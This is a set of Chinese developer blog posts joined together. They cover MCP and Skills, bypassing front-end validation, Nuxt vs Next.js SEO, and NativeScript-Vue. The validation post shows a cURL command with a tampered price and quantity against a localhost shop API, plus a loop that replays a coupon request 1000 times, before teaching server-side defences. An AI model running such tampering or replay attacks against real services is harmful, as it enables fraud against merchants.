文章标题是 MCP vs Skill,但很多人也会问到 Slash Command,简单说一下。
Slash Command 是最简单的扩展方式——本质上是存储的提示词,用户输入 /命令名 时注入到对话中。
Skill vs Slash Command 的关键区别是触发方式:
| Slash Command | Skill | |
|---|---|---|
| 触发方式 | 用户显式输入 /命令 | Claude 自动匹配 |
| 用户控制 | 完全控制何时触发 | 无法控制,Claude 决定 |
问自己一个问题:用户是否需要显式控制触发时机?
- 需要 → Slash Command
- 不需要,希望 AI 自动判断 → Skill
总结
MCP 和 Skill 是 AI Agent 扩展的两种不同哲学:
| MCP | Skill | |
|---|---|---|
| 哲学 | 连接主义 | 知识打包 |
| 问的问题 | "AI 能访问什么?" | "AI 知道怎么做什么?" |
| 层级 | 集成层 | 知识层 |
| Token 策略 | 预加载所有能力 | 按需加载知识 |
记住这句话:
MCP connects AI to data; Skills teach AI what to do with that data.
MCP 让 AI 能"碰到"数据,Skill 教 AI 怎么"处理"数据。
它们不是替代关系,而是互补关系。一个成熟的 AI Agent 系统,两者都需要。
参考资源
MCP 官方资源
- Model Context Protocol 官网 - 协议规范、快速入门、Server 开发指南
- MCP Specification - 完整的协议规范文档
- Introducing the Model Context Protocol - Anthropic 发布 MCP 的官方博客
- MCP GitHub Organization - 官方 SDK、示例 Server、参考实现
- Awesome MCP Servers - 社区维护的 MCP Server 列表
Skill 官方资源
- Claude Code Skills 文档 - Skills 的完整文档
- Building effective agents - Anthropic 关于 Agent 设计的研究博客
- Context Engineering Guide - 上下文工程官方指南,理解 Skill 设计哲学的关键
跨平台采用
- OpenAI adds support for MCP - OpenAI 宣布支持 MCP
- Google Gemini MCP Support - Google 宣布 Gemini 支持 MCP
延伸阅读
- Function Calling vs MCP - 理解两者区别
- Claude Code Documentation - Claude Code 完整文档
- Prompt Engineering Guide - 提示工程基础,Context Engineering 的前置知识
如果你觉得这篇文章有帮助,欢迎关注我的 GitHub,下面是我的一些开源项目:
Claude Code Skills(按需加载,意图自动识别,不浪费 token,介绍文章):
- code-review-skill - 代码审查技能,覆盖 React 19、Vue 3、TypeScript、Rust 等约 9000 行规则(详细介绍)
- 5-whys-skill - 5 Whys 根因分析,说"找根因"自动激活
- first-principles-skill - 第一性原理思考,适合架构设计和技术选型
全栈项目(适合学习现代技术栈):
- prompt-vault - Prompt 管理器,用的都是最新的技术栈,适合用来学习了解最新的前端全栈开发范式:Next.js 15 + React 19 + tRPC 11 + Supabase 全栈示例,clone 下来配个免费 Supabase 就能跑
- chat_edit - 双模式 AI 应用(聊天+富文本编辑),Vue 3.5 + TypeScript + Vite 5 + Quill 2.0 + IndexedDB
来源:juejin.cn/post/7584057497205817387
为什么永远不要相信前端输入?绕过前端验证,只需一个 cURL 命令!

大家好😁。
上个月 Code Review,我拦下了一个新人的代码。
他写了一个转账功能,前端做了极其严密的校验:
- 金额必须是数字。
- 金额必须大于 0。
- 余额不足时,提交按钮是
disabled的。 - 甚至还写了复杂的正则表达式,防止输入负号。
他自信满满地跟我说:老大,放心吧,我前端卡得死死的,用户绝对传不了非法数据。
我笑了笑🤣,没看他的后端代码,直接打开终端,敲了一行命令。
0.5 秒后,他的数据库里多了一笔“-10000”的转账记录,余额瞬间暴涨!
他看着屏幕,目瞪口呆:这……你是怎么做到的?我按钮明明置灰了啊!
今天,我就来揭秘这个所有后端(和全栈)工程师必须铭记的第一铁律:
前端验证,在黑客眼里,只是个小case🤔。
我是如何羞辱前端验证的
假设我们有一个购物网站,前端有一个简单的购买表单。
前端逻辑(看似完美):
// Front-end code
function submitOrder(price, quantity) {
// 1. 校验价格不能被篡改
if (price !== 999) {
alert("价格异常!");
return;
}
// 2. 校验数量必须为正数
if (quantity <= 0) {
alert("数量必须大于0!");
return;
}
// 发送请求
api.post('/buy', { price, quantity });
}
你看,用户在浏览器里确实没法作恶。他改不了价格,也填不了负数。
但是黑客,从来不用浏览器点你的按钮。
第一步:打开DevTools Network 面板,正常点一次购买按钮。捕获到了这个请求。
第二步:请求上右键 -> 复制 -> cURL 格式复制。
这一步,我已经拿到了你发送请求的所有密钥:URL、Headers、Cookies、以及那个看似合法的 Data。
第三步:打开终端(Terminal),粘贴刚才复制的命令。但是,我并没有直接回车。
我修改了 --data-raw 里的参数:
- 把
"price": 999改成了"price": 0.01 - 或者把
"quantity": 1改成了"quantity": -100
# 经过魔改后的命令
curl 'http://localhost:3000/user/buy' \
-H 'Cookie: session_id=...' \
-H 'Content-Type: application/json' \
--data-raw '{"price": 0.01, "quantity": 10}' \
--compressed
回车!
服务器返回:{ "status": "success", "msg": ok!" }
恭喜你,你的前端验证毫发无损,但你的数据库已经被我击穿了。 我用 1 分钱买了 10 个商品,或者通过负数数量,反向刷了库存。
为什么前端验证, 防不了小人🤔
很多新人最大的误区,就是认为用户只能通过我的 UI 来访问我的服务器。
错!大错特错!
Web 的本质是 HTTP 协议。
HTTP 协议是无状态的、公开的。任何能够发送 HTTP 请求的客户端,都是你的用户。
- Chrome 是客户端。
cURL是客户端。- Postman 是客户端。
- Python 的
requests脚本也是客户端。 - node 的
http脚本也是客户端
前端代码运行在用户的电脑上。
这意味着,用户拥有对前端代码的绝对控制权。
- 他可以禁用 JS。
- 他可以在 Console 里重写你的校验函数。
- 他可以拦截请求(用 Charles/Fiddler)并修改数据。
- 他甚至可以完全抛弃浏览器,直接用脚本轰炸你的 API。
所以,前端验证的唯一作用,是提升用户体验 (比如提示用户格式不对😂),而不是提供安全性😖。
后端该如何防御?(不要裸奔)
既然前端不可信,后端(或 BFF 层)就必须假设所有发过来的数据都是有毒的。
1. 永远不要相信 Payload 里的关键数据
前端只传 productId。后端拿到 ID 后,去数据库里查这个商品到底多少钱。永远以数据库为准。
2. 使用 Schema 校验库(Zod / Joi / class-validator)
不要在 Controller 里写一堆 if (req.body.age < 0)。
使用专业的 Schema 校验库,定义好数据的规则。
TypeScript代码👇:
// 使用 Zod 定义后端校验规则
const OrderSchema = z.object({
productId: z.string(),
// 强制要求 quantity 必须是正整数,拦截 -100 这种攻击
quantity: z.number().int().positive(),
// 注意:这里根本不接收 price 字段,防止被注入
});
// 如果校验失败,直接抛出 400 错误,逻辑根本进不去
const data = OrderSchema.parse(req.body);
3. 权限与状态校验
不要只看数据格式对不对,还要看人对不对。
- 这个用户有权限买这个商品吗?
- 这个订单现在的状态允许支付吗?(防止重复支付攻击🤔)
还有一种更高级的攻击:Replay Attack(重放攻击)
你以为校验了数据就安全了?
如果我拦截了你一次领优惠券的请求,虽然我改不了数据,但我可以用 cURL 连续运行 1000 次这个命令。
# 一个简单的循环,瞬间刷爆你的接口
for i in {1..1000}; do curl ... ; done
如果你的后端没有做幂等性(Idempotency)校验或频率限制(Rate Limiting) ,那我瞬间就能领走 1000 张优惠券。
防御手段👇:
- Redis 计数器:限制每个 IP/用户 每秒只能请求几次。
- 唯一 Request ID:对于关键操作,要求前端生成一个 UUID,后端处理完后记录下来。如果同一个 UUID 再次请求,直接拒绝。
对于前端安全,所有的输入都是可疑的🤔
作为全栈或后端开发者,当你写 API 时,请忘掉你那个漂亮的前端界面。
你的脑海里应该只有一幅画面:

屏幕对面,不是一个点鼠标的用户,而是一个正在敲 cURL 命令的黑客。
只有这样,你的代码才算真正安全了😒。
来源:juejin.cn/post/7580616979473367046
到底选 Nuxt 还是 Next.js?SEO 真的有那么大差距吗 🫠🫠🫠
我正在开发 DocFlow,它是一个完整的 AI 全栈协同文档平台。该项目融合了多个技术栈,包括基于
Tiptap的富文本编辑器、NestJs后端服务、AI集成功能和实时协作。在开发过程中,我积累了丰富的实战经验,涵盖了Tiptap的深度定制、性能优化和协作功能的实现等核心难点。
如果你对 AI 全栈开发、Tiptap 富文本编辑器定制或 DocFlow 项目的完整技术方案感兴趣,欢迎加我微信 yunmz777 进行私聊咨询,获取详细的技术分享和最佳实践。
关于 Nuxt 和 Next.js 的 SEO 对比,技术社区充斥着太多误解。最常见的说法是 Nuxt 的 Payload JSON 化会严重影响 SEO,未压缩的数据格式会拖慢页面加载。还有人担心环境变量保护机制存在安全隐患。
实际情况远非如此。框架之间的 SEO 差异被严重夸大了。Nuxt 采用未压缩 JSON 是为了保证数据类型完整性和加速水合过程,这是深思熟虑的设计权衡。所谓的安全问题,本质上是第三方生态设计的挑战,而非框架缺陷。
真正影响搜索引擎排名的是内容质量、用户体验、页面性能和技术实践,而非框架选择。一个优化良好的 Nuxt 网站完全可能比未优化的 Next.js 网站排名更好。
一、服务端渲染机制对比
Next.js:压缩优先
Next.js 新版本使用压缩字符串格式序列化数据,旧版 Page Router 则用 JSON。数据以 <script> 标签形式嵌入 HTML,客户端接收后解压完成水合。
这种方案优势明显:HTML 文档体积小,传输快,初始加载速度优秀。App Router 还支持流式渲染和 Server Components,服务端可以逐步推送内容,不需要等待所有数据准备就绪。
权衡也很清楚:增加了客户端计算开销,复杂数据类型需要额外处理。
Nuxt:类型完整性优先
Nuxt 采用未压缩 JSON 格式,通过 window.__NUXT__ 对象嵌入数据。设计思路基于一个重要前提:现代浏览器的 JSON.parse() 性能极高,V8 引擎对 JSON 解析做了大量优化。相比自定义压缩算法,直接用 JSON 格式解析速度更快。
核心优势是水合速度极快,支持完整的 JavaScript 复杂类型。Nuxt 使用 devalue 序列化库,能够完整保留 Map、Set、Date、RegExp、BigInt 等类型,还能处理循环引用。这意味着从后端传递 Map 数据,前端反序列化后依然是 Map,而不会被转换为普通 Object。
当然,包含大量数据时 HTML 体积会增大。不过对于大数据场景,Nuxt 已经支持 Lazy Hydration 来处理。
设计哲学差异
Next.js 优先考虑传输速度,适合前后端分离场景。Nuxt 优先保证类型完整性,更适合全栈 JavaScript 应用。由于前后端都用 JavaScript,保持数据类型一致性可以减少大量类型转换代码。
实际测试表明,大多数场景下这种方案不会拖慢首屏加载。一次传输加快速水合的策略,整体性能往往更优。
二、对 SEO 的实际影响
Payload JSON 化的真实影响
从 SEO 角度看,Nuxt 的方案有独特优势。爬虫可以直接从 HTML 获取完整内容,无需执行 JavaScript。即使 JS 加载或执行失败,页面核心内容依然完整存在于 HTML 中。这对 SEO 至关重要,因为搜索引擎爬虫虽然能执行 JavaScript,但更倾向于直接读取 HTML。
HTML 体积增大的影响被严重高估了。实际测试数据显示,即使 HTML 增大 50-100KB,对 TTFB 的影响也在 50-100ms 以内,用户几乎感知不到。而水合速度提升可能节省 100-200ms 的交互响应时间,整体用户体验反而更好。
Next.js 的性能优势
Next.js 采用压缩格式后,HTML 体积更小,服务器响应更快。实际数据显示平均 LCP 为 1.2 秒,INP 为 65ms,这些指标确实优秀。
Next.js 13+ 的 Server Components 进一步优化了数据传输。服务端组件的数据不需要序列化传输到客户端,直接在服务端渲染成 HTML,大大减少了传输量。对于主要展示内容的页面,这种方式可以实现接近静态页面的性能。
ISR 功能也很实用。页面可以在构建时生成静态 HTML,然后在后台按需更新,既保证了首屏速度,又能及时更新内容。
核心结论
框架对 SEO 的影响被严重夸大了。Google 的 Evergreen Googlebot 在 2019 年就已经能够完整执行现代 JavaScript。无论 Nuxt 还是 Next.js,只要正确实现了 SSR,搜索引擎都能获取完整内容。
框架选择对排名的影响可能不到 1%。真正影响 SEO 的是内容质量、页面语义化、结构化数据、内部链接结构、技术实践(sitemap、robots.txt)和用户体验指标。
三、SEO 功能特性对比
元数据管理
Next.js 13+ 的 Metadata API 提供了类型安全的元数据配置,与 Server Components 深度集成,可以在服务端异步获取数据生成动态元数据:
// Next.js
export async function generateMetadata({ params }) {
const post = await fetchPost(params.id);
return {
title: post.title,
description: post.excerpt,
openGraph: { images: [post.coverImage] },
};
}
Nuxt 的 useHead 提供响应式元数据管理,配合 @nuxtjs/seo 模块开箱即用。内置 Schema.org JSON-LD 生成器,可以更方便地实现结构化数据:
// Nuxt
const post = await useFetch(`/api/posts/${id}`);
useHead({
title: post.value.title,
meta: [{ name: "description", content: post.value.excerpt }],
});
useSchemaOrg([
defineArticle({
headline: post.title,
datePublished: post.publishedAt,
author: { name: post.author.name },
}),
]);
Next.js 同样可以实现结构化数据,但需要手动插入 <script type="application/ld+json"> 标签。虽然需要额外工作,但提供了更大的灵活性。
语义化 HTML 与无障碍性
Nuxt 提供自动 aria-label 注入功能,@nuxtjs/a11y 模块可以在开发阶段自动检测无障碍性问题。Next.js 需要开发者手动确保,可以使用 eslint-plugin-jsx-a11y 检测问题。
语义化 HTML 对 SEO 的重要性常被低估。搜索引擎不仅读取内容,还会分析页面结构。正确使用 <article>、<section>、<nav> 等标签,可以帮助搜索引擎更好地理解内容层次。
静态生成与预渲染
Next.js 的 ISR 允许为每个页面设置不同的重新验证时间。首页可能每 60 秒重新生成,文章页面可能每天重新生成。这种精细化控制使得网站能在性能和内容新鲜度之间找到平衡:
// Next.js ISR
export const revalidate = 3600; // 每小时更新
Nuxt 3 支持混合渲染模式,可以在同一应用中同时使用 SSR、SSG 和 CSR,为不同页面选择最适合的渲染策略:
// Nuxt 混合渲染
export default defineNuxtConfig({
routeRules: {
"/": { prerender: true },
"/posts/**": { swr: 3600 },
"/admin/**": { ssr: false },
},
});
Next.js 14 的 Partial Prerendering 更进一步,允许在同一页面混合静态和动态内容。静态部分在构建时生成,动态部分在请求时渲染,结合了 SSG 的速度和 SSR 的灵活性。
四、性能指标与爬虫友好性
Core Web Vitals 表现
从各项指标看,Next.js 平均 LCP 为 1.2 秒,表现优秀。Nuxt 的 LCP 可能受 HTML 体积影响,但在 FCP 和 INP 方面得益于快速水合机制,同样表现出色。
需要强调的是,这些差异在实际 SEO 排名中影响极其有限。Google 在 2021 年将 Core Web Vitals 纳入排名因素,但权重相对较低。内容相关性、反向链接质量、域名权威度等传统因素权重仍然更高。
更重要的是,Core Web Vitals 分数取决于真实用户体验数据,而非实验室测试。网络环境、设备性能、缓存状态等因素对性能的影响远大于框架本身。一个优化良好的 Nuxt 网站完全可能比未优化的 Next.js 网站获得更好的分数。
两个框架都提供了丰富的优化工具。Next.js 的 next/image 提供自动图片优化、懒加载、响应式图片。Nuxt 的 @nuxt/image 提供类似功能,并支持多种图片托管服务。图片优化对 LCP 的影响往往比框架选择更大。
爬虫友好性
两个框架在爬虫友好性方面几乎没有差别。都提供完整的服务端渲染内容,无需 JavaScript 即可获取页面信息,能正确返回 HTTP 状态码,支持合理的 URL 结构。
Nuxt 的额外优势在于内置 Schema.org JSON-LD 生成器,有助于搜索引擎生成富文本摘要。结构化数据对现代 SEO 至关重要,通过嵌入 JSON-LD 格式的数据,可以告诉搜索引擎页面内容的具体含义。这些信息会显示在搜索结果中,提高点击率。
两个框架在处理动态路由、国际化、重定向等 SEO 关键功能上都提供了完善支持。
五、安全性问题澄清
环境变量保护机制
关于 Nuxt 会将 NUXT_PUBLIC 环境变量暴露到 HTML 的问题,需要明确这并非框架缺陷。Nuxt 的机制是只有显式设置为 NUXT_PUBLIC_ 前缀的变量才会暴露到前端,非 public 变量不会出现在 HTML 中。
正常情况下,开发者不应该将重要信息设置为 public。任何重要信息都不应该放到前端,这是前端开发的基本原则,与框架无关。
Nuxt 3 的环境变量系统被彻底重新设计。运行时配置分为公开和私有两部分:
// Nuxt 配置
export default defineNuxtConfig({
runtimeConfig: {
// 私有配置,仅服务端可用
apiSecret: process.env.API_SECRET,
// 公开配置,会暴露到客户端
public: {
apiBase: process.env.API_BASE_URL,
},
},
});
Next.js 使用类似机制,以 NEXT_PUBLIC_ 前缀的变量会暴露到客户端:
// 服务端组件中
const apiSecret = process.env.API_SECRET; // 可用
// 客户端组件中
const apiBase = process.env.NEXT_PUBLIC_API_BASE; // 可用
const apiSecret = process.env.API_SECRET; // undefined
实际开发中的安全挑战
真正的问题在于某些第三方库要求在前端初始化时传入密钥。一些 BaaS 服务(如 Supabase、Firebase)的前端 SDK 设计就需要在前端初始化,开发者无法控制这些第三方生态的设计。
以 Supabase 为例,它提供 anon key(匿名密钥)和 service role key(服务角色密钥)。anon key 设计为可以在前端使用,通过行级安全策略在数据库层面控制权限。service role key 则绕过所有安全策略,只能在服务端使用。
理想解决方案是将依赖密钥的库放到服务端,通过 API 调用使用。如果某个库需要在前端运行明文密钥,这个库本身就存在重大安全风险。但现实往往更复杂,生态适配问题难以完全避免。
值得注意的是,Next.js 同样存在类似的安全考量。两个框架在环境变量保护方面的机制基本一致,问题根源在于第三方生态设计,而非框架缺陷。
对 SEO 的影响
环境变量问题本质上是安全问题,而非 SEO 问题。只要正确配置,不会影响搜索引擎爬取。
真正影响 SEO 的安全问题是:网站被攻击后注入垃圾链接、恶意重定向、隐藏内容等。这些行为会直接导致网站被搜索引擎惩罚,甚至从索引中移除。防止这类问题需要全方位的安全措施,远超框架本身的范畴。
六、实际应用场景
内容密集型网站
对于博客、新闻网站、文档站点,Nuxt 往往表现更好。内容块水合速度快,开箱即用的 SEO 功能完善,开发体验好。
Nuxt 的 @nuxt/content 模块提供了基于 Markdown 的内容管理系统,支持全文搜索、代码高亮、自动目录生成。配合 @nuxtjs/seo 模块,可以快速构建 SEO 友好的内容网站:
// Nuxt Content 使用
const { data: post } = await useAsyncData("post", () =>
queryContent("/posts").where({ slug: route.params.slug }).findOne()
);
技术博客、文档网站特别适合这种方案。VuePress、VitePress 等静态站点生成器也是基于类似思路构建的。
动态应用
对于电商平台、SaaS 应用等需要高级渲染技术和复杂交互的场景,Next.js 可能更合适。ISR 和部分预渲染能够更好地应对动态内容需求。
电商网站的 SEO 挑战在于商品数量庞大、内容动态变化、需要个性化推荐。Next.js 的 ISR 可以为每个商品页面设置合适的重新验证时间,既保证 SEO 友好,又能及时更新库存、价格:
// Next.js 电商页面优化
export default async function ProductPage({ params }) {
const product = await fetchProduct(params.id);
return (
<>
<ProductInfo product={product} />
<Suspense fallback={<Skeleton />}>
<AddToCartButton productId={params.id} />
</Suspense>
</>
);
}
export const revalidate = 1800; // 30分钟重新验证
混合场景
对于兼具内容和应用特性的混合场景,两个框架都能很好胜任。许多现代网站都是混合型的:既有内容页面(博客、文档),又有应用功能(用户中心、后台管理)。
关键是为不同类型页面选择合适的渲染策略。Nuxt 3 的 routeRules 提供路由级别的渲染控制:
// Nuxt 混合渲染场景
export default defineNuxtConfig({
routeRules: {
"/": { prerender: true }, // 首页预渲染
"/blog/**": { swr: 3600 }, // 博客缓存 1 小时
"/dashboard/**": { ssr: false }, // 用户中心客户端渲染
"/api/**": { cors: true }, // API 路由
},
});
Next.js 通过不同文件约定实现类似功能。可以在 app 目录中使用 Server Components 和 Client Components 组合,在 pages 目录中使用传统 SSR/SSG 方式。
七、开发者的真实痛点
超越 SEO 的实际考量
通过分析实际案例发现,开发者选择框架的真正原因往往不是 SEO。许多从 Nuxt 迁移到 Next.js 的团队,主要原因包括第三方生态兼容性问题(如 Supabase 等 BaaS 服务的前端依赖),以及开发体验(启动速度慢、构建时间长)。
客观来说,Nuxt 在开发服务器启动速度和构建时间方面确实存在优化空间。不过随着 Rolldown、Oxc 等下一代工具链的完善,这些问题有望改善。这说明 SEO 和安全问题可能被过度强调了,真正影响开发者选择的是开发体验和生态适配。
开发服务器启动速度直接影响开发效率。如果每次重启都需要等待 30-60 秒,一天下来可能浪费几十分钟。构建时间同样重要,尤其在 CI/CD 环境中。构建时间过长会延迟部署,影响快速迭代能力。
生态兼容性是另一个重要因素。某些库只提供 React 版本,某些只提供 Vue 版本。虽然可以通过适配器跨框架使用,但会增加维护成本。
技术方案的权衡
没有完美的技术方案,只有最适合的选择。Nuxt 优先保证数据类型完整性和快速水合,Next.js 追求更小体积和更快 TTFB。
不同开发者有不同需求:内容型网站与应用型产品侧重点不同,小团队与大型商业项目考量各异。技术讨论中有句话很好地总结了这点:几乎所有框架都在解决同样的问题,差别只在于细微的实现方式。
对小团队来说,开发效率可能比性能优化更重要。快速实现功能、快速迭代,比追求极致性能指标更有价值。对大型团队来说,长期维护性和可扩展性更重要。
技术债务是另一个需要考虑的因素。随着项目发展,早期为了快速开发而做的权衡可能成为瓶颈。选择一个社区活跃、持续演进的框架很重要。Next.js 和 Nuxt 都有强大的商业支持(Vercel 和 NuxtLabs),这保证了框架的长期发展。
八、综合评估与选择建议
SEO 能力评分
从 SEO 能力看,Next.js 可以获得 4.5 分(满分 5 分)。优势在于优秀的 Core Web Vitals 表现、更小的 HTML 体积、成熟的 SEO 生态,以及 ISR 和部分预渲染等先进特性。不足是需要手动配置结构化数据,语义化 HTML 需要开发者特别注意。
Nuxt 可以获得 4 分。优势包括内置 Schema.org JSON-LD 生成器、自动语义化 HTML 支持、在内容型网站的优秀表现,以及快速水合带来的良好体验。Payload JSON 导致 HTML 体积增大在实际应用中影响微小,已有 Lazy Hydration 等解决方案。开发服务器启动和构建速度慢是开发体验问题,与 SEO 无关。
需要说明的是,两者 SEO 能力实际上都接近满分,0.5 分的差异主要体现在开箱即用的便利性上,而非实际 SEO 效果。在真实搜索引擎排名中,这 0.5 分的差异几乎不会产生可察觉的影响。
选择 Next.js 的场景
如果项目对 Core Web Vitals 有极高要求,或者需要复杂渲染策略的动态应用,Next.js 是更好的选择。以下场景推荐使用:
- 电商平台,需要
ISR平衡性能和内容新鲜度 - SaaS 应用,对交互性能要求极高
- 国际化大型网站,需要精细性能优化
- 团队已有 React 技术栈,迁移成本低
- 需要使用大量 React 生态的第三方库
- 对 Vercel 平台部署优化感兴趣
- 需要
Server Components的先进特性 - 项目规模大,需要严格的 TypeScript 类型检查
选择 Nuxt 的场景
如果项目是内容密集型网站(博客、新闻、文档),或者需要快速开发并利用框架的 SEO 便利功能,Nuxt 是理想选择。以下场景推荐使用:
- 技术博客、文档站点,内容是核心
- 新闻、媒体网站,需要快速发布内容
- 企业官网,强调 SEO 和内容展示
- 团队已有 Vue 技术栈,迁移成本低
- 需要使用 Vue 生态的 UI 库(如 Element Plus、Vuetify)
- 快速原型开发,需要开箱即用的功能
- 需要
@nuxt/content的 Markdown 内容管理 - 项目需要传递复杂的 JavaScript 对象(Map、Set、Date 等)
决策思路
对于需要优秀 SEO 表现、服务端渲染和良好开发体验的项目,两个框架都完全能够胜任。选择关键在于团队技术栈、第三方生态适配、开发体验等实际因素,而不应该仅仅基于 SEO 考虑。
在中小型项目、团队对两个框架都不熟悉、项目没有特殊渲染需求的情况下,两个框架都是合理选择。可以考虑以下因素决策:
- 团队成员的个人偏好(React vs Vue)
- 公司的技术战略和长期规划
- 现有项目的技术栈,保持一致性
- 招聘市场,React 开发者相对更多
- 社区资源,React 生态整体更成熟
- 学习曲线,Vue 的 API 相对更简单
九、核心结论
框架差异的真实影响
几乎所有现代框架都能很好地支持 SEO,差异只在于细微的实现方式。框架选择对 SEO 排名的影响远小于内容质量和技术实现。Payload JSON 化影响 SEO 的说法被夸大了,这是经过深思熟虑的设计权衡。对大多数应用来说,一次传输加快速水合的策略更优。
从搜索引擎角度看,只要页面能正确渲染、内容完整可见、HTML 结构合理、meta 标签正确,框架是什么并不重要。Google 的爬虫既可以处理传统静态 HTML,也可以执行复杂的 JavaScript 应用,还可以理解 SPA 的路由。
真正影响 SEO 的是:内容质量和原创性、页面加载速度(但 100-200ms 差异可以忽略)、移动端友好性、内部链接结构、外部反向链接、域名权威度、用户行为指标(点击率、停留时间、跳出率)、技术 SEO 实践(sitemap、robots.txt、结构化数据)。
框架选择在这些因素中的权重微乎其微。用 Nuxt 还是 Next.js,对实际排名的影响可能不到 1%。
性能指标的误区
Next.js 在 HTML 体积、TTFB 和 Core Web Vitals 平均值方面具有优势。Nuxt 则在数据类型支持、水合速度和网络传输效率方面表现出色。但这些差异在实际 SEO 排名中影响微乎其微。
常见的性能误区包括:过度关注实验室测试数据,忽略真实用户体验;追求极致分数,忽略边际收益递减;认为性能优化就是 SEO 优化;忽略其他更重要的 SEO 因素;在框架选择上纠结,而不是优化现有代码。
实际上,同一框架下,优化和未优化的网站性能差异可能是 10 倍,而不同框架之间的性能差异可能只有 10-20%。把精力放在代码优化、资源优化、CDN 配置等方面,往往比纠结框架选择更有价值。
决策因素梳理
技术因素方面,应该考虑团队技术栈(React vs Vue)、第三方生态适配、开发体验(启动速度、构建速度)。业务因素方面,需要评估项目类型(内容型 vs 应用型)、团队规模和能力、时间和预算。不应该主要基于 SEO 来选择框架,因为两者在 SEO 方面能力基本相当。
决策优先级建议:
第一优先级:团队技术栈和能力。团队熟悉什么就用什么,学习成本和招聘成本很高。
第二优先级:项目类型和需求。内容型倾向 Nuxt,应用型倾向 Next.js,混合型都可以。
第三优先级:生态和工具链。需要的第三方库是否支持,部署平台的支持情况,开发工具的成熟度。
第四优先级:性能和 SEO。只在前三者相同时考虑,实际影响很小。
十、实践建议
SEO 优化核心原则
内容质量永远是第一位的。框架只是工具,内容才是核心,技术优化是锦上添花而非雪中送炭。正确实现 SSR 比框架选择更重要。
SEO 最佳实践清单:确保所有重要内容在 HTML 中可见、为每个页面设置唯一的 title 和 description、使用语义化 HTML 标签、正确使用标题层级、为图片添加 alt 属性、实现结构化数据、生成 sitemap.xml 并提交、配置合理的 robots.txt、使用 HTTPS、优化页面加载速度、确保移动端友好、构建合理的内部链接结构、定期发布高质量原创内容、获取高质量的外部链接、监控和分析 SEO 数据。
Nuxt 优化建议
充分利用框架优势,包括数据类型完整性的便利。对于大数据量场景,使用 Lazy Hydration 功能。不要因为 payload 问题过度担心,实际影响很小。
性能优化技巧:使用 nuxt generate 生成静态页面、配置 routeRules 为不同页面选择合适渲染策略、使用 @nuxt/image 优化图片加载、使用 lazy 属性延迟加载不关键组件、优化 payload 大小避免传递不必要数据、使用 useState 管理 SSR 和 CSR 之间共享的状态、配置合理的缓存策略、监控 payload 大小必要时拆分数据。
// Nuxt 性能优化配置
export default defineNuxtConfig({
experimental: {
payloadExtraction: true,
inlineSSRStyles: false,
},
routeRules: {
"/": { prerender: true },
"/blog/**": { swr: 3600 },
},
image: {
domains: ["cdn.example.com"],
},
});
Next.js 优化建议
充分利用性能优势,包括 ISR 和部分预渲染,优化 Core Web Vitals 指标。在处理复杂数据类型时,Map、Set 等需要额外处理,要确保序列化和反序列化的正确性。
性能优化技巧:使用 ISR 为动态内容设置合理重新验证时间、尽可能使用 Server Components 减少客户端 JavaScript、使用 next/image 自动优化图片、使用 next/font 优化字体加载、配置 experimental.ppr 启用部分预渲染、使用 Suspense 和 loading.js 改善感知性能、代码分割按需加载、优化第三方脚本加载、使用 @next/bundle-analyzer 分析包大小、配置合理的缓存策略。
// Next.js 性能优化配置
const nextConfig = {
experimental: {
ppr: true,
optimizeCss: true,
optimizePackageImports: ["lodash", "date-fns"],
},
images: {
domains: ["cdn.example.com"],
formats: ["image/avif", "image/webp"],
},
};
框架无关的通用优化
无论选择哪个框架,以下优化都是必要的:使用 CDN 加速静态资源、启用 Gzip 或 Brotli 压缩、配置合理的缓存策略、优化首屏渲染延迟加载非关键资源、减少 HTTP 请求数量、使用 HTTP/2 或 HTTP/3、优化数据库查询、使用 Redis 等缓存层、监控真实用户性能数据、定期进行性能审计。
决策流程
如果主要关心 SEO,两个框架都完全够用,选择团队熟悉的即可,把精力放在内容质量和技术实现上。如果项目需要复杂数据结构,Nuxt 的 devalue 机制会让开发更便捷。如果追求极致性能指标,Next.js 的压缩方案可能略好一点,但差异在实际 SEO 排名中几乎可以忽略。如果被第三方生态绑定,这可能是最重要的决策因素。
决策流程建议:评估团队现有技术栈(如果已有 React/Vue 项目保持一致)、分析项目需求(内容型倾向 Nuxt、应用型倾向 Next.js)、检查第三方依赖(列出必需的库、确认是否有对应生态版本)、考虑部署环境(Vercel 对 Next.js 有特殊优化、Netlify 和 Cloudflare Pages 两者都支持)、评估长期维护成本(框架更新频率和稳定性、社区支持和文档质量)。
结语
通过深入分析技术原理和实际应用案例,可以得出一个明确的结论:框架之间的差异是细微的,对 SEO 的影响更是微乎其微。
选择你熟悉的、团队能驾驭的、生态适合的框架,然后专注于创造优质内容和良好的用户体验。这才是 SEO 成功的根本。技术框架只是实现目标的工具,真正决定网站排名和用户满意度的,始终是内容的质量和服务的价值。
理解技术决策的权衡,认清 SEO 的本质,基于实际需求选择,避免过度优化,把精力放在真正重要的地方。这些才是从技术讨论中应该获得的核心启示。
SEO 是一个系统工程,涉及技术、内容、营销等多个方面。框架选择只是技术层面的一个小环节。即使选择了最适合 SEO 的框架,如果内容质量不佳、用户体验糟糕、营销策略失败,网站依然无法获得好的排名。
相反,即使使用了理论上性能稍差的框架,但如果能够持续输出高质量内容、构建良好的用户体验、实施正确的 SEO 策略,网站依然可以获得优秀的搜索排名。这才是 SEO 的真谛。
最后,技术在不断演进。Next.js 和 Nuxt 都在快速迭代,引入新的特性和优化。今天的分析可能在明天就过时了。保持学习、关注技术动态、根据实际情况调整策略,这才是长久之计。
参考资料
- Nuxt SEO 官方文档:nuxtseo.com
- Next.js SEO 最佳实践:nextjs.org/docs/app/bu…
- Devalue 序列化库:github.com/Rich-Harris…
- Google 搜索中心文档:developers.google.com/search
- Core Web Vitals 指标说明:web.dev/vitals/
- Schema.org 结构化数据规范:schema.org/
- Nuxt 官方文档:nuxt.com/docs
- Next.js 官方文档:nextjs.org/docs
- Nitro 服务引擎:nitro.unjs.io/
- Web.dev 性能优化指南:web.dev/performance…
来源:juejin.cn/post/7586505172816150579
弃用 uni-app!Vue3 的原生 App 开发框架来了!
长久以来,"用 Vue 3 写真正的原生 App" 一直是块短板。
uni-app 虽然"一套代码多端运行",但性能瓶颈、厂商锁仓、原生能力羸弱的问题常被开发者诟病。
整个 Vue 生态始终缺少一个能与 React Native 并肩的"真·原生"跨平台方案
直到 NativeScript-Vue 3 的横空出世,并被 尤雨溪 亲自点赞。
为什么是时候说 goodbye 了?
| uni-app 现状 | 开发者痛点 |
|---|---|
| 渲染层基于 WebView 或弱原生混合 | 启动慢、掉帧、长列表卡顿 |
自定义原生 SDK 需写大量 renderjs / plus 桥接 | 维护成本高,升级易断裂 |
